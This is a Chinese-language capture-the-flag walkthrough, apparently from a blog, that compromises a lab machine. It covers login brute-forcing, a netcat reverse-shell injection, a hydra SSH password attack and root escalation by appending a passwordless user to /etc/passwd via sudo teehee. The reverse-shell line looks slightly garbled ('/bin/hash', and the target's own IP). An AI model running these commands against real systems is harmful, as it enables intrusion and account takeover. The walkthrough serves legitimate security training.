

主机发现

利用该命令扫描当前网段的ip

arp-scan -l

其中192.168.1.123端口的ip就是我们要打的靶机



接着用下面的命令对目标靶机进行扫描

nmap -A -p- 192.168.1.123

漏洞分析



开放了22,和80两个端口,但是22不可直接访问,先访问80端口





是一个登陆界面,利用bp进行抓包爆破,爆破后发现当用户名为admin密码为happy时长度最大,猜测是登录界面的登录密码

输入后进来了一个command界面



点击里面的选项,查看内容





再次使用bp看看界面

靶机监听

尝试反弹shell,利用监听尝试,用bp进行与kali的nc连接

bp: nc -e /bin/hash 192.168.1.123 8080 kali: nc -lvp 8080



以防监听不成功,先对bp传入的话进行一次url加密





打开kali的监听

再将bp中的内容进行放包就可以监听到靶机的信息了



为了是命令行进行交互式shell,输入下面的命令



python -c 'import pty;pty.spawn("/bin/bash")'

接着查看id和用户权限



发现权限不够,接着返回到 home中查看相关内容,并在home这个目录中发现了三个用户,先访问一下jim的目录

爆破



发现了old-passwords.bak,读取一下,得到了一些密码



将这些密码保存到Kali中,留着备用



想到22的端口,且这个端口是ssh,可以利用hydra进行爆破

hydra -l jim -P '/home/kali/Desktop/password' 192.168.1.123 ssh -vV -f

爆破到用户名是jim,密码是jibril04



SSH连接

利用ssh进行连接

ssh jim@192.168.1.123



ls后发现当前目录中有三个内容,先访问mbox



看格式有点像邮箱,邮箱文件一般放在/var/mail中,去访问

这封信是charles给jim的信,大概内容是老板要charles将密码给jim,并且密码是:^xHhA&hvim0y

切换charles用户

尝试登陆charles用户



发现charles可以利用sudo权限对teehee运行

查看其他人的wp后发现可以在用这个命令往一个文件追加内容,因此可以在向/etc/passwd写入内容,增加一个root用户

提权

利用下面的命令进行添加用户



sudo teehee -a /etc/passwd demo::0:0:::/bin/bash

查看passwd文件后发现新的用户demo已经传入进去了

接着跳转到demo用户下

sudo su -



进入到了root用户中,然后用ls列出当前目录下的文件,接着cat读取flag.txt

8652

8652

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?